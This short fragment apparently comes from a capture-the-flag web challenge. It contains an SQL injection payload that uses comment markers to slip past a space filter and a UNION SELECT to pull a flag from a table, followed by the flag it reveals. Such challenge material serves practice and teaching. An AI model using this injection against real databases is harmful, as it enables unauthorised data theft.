 flag
到底过滤了什么东西？
提交
ID: '/**/or/**/id=4/**/union/**/select/**/flag/**/from/**/flag/**/where/**/'1'='1
name: flag{Y0u_@r3_5O_dAmn_90Od}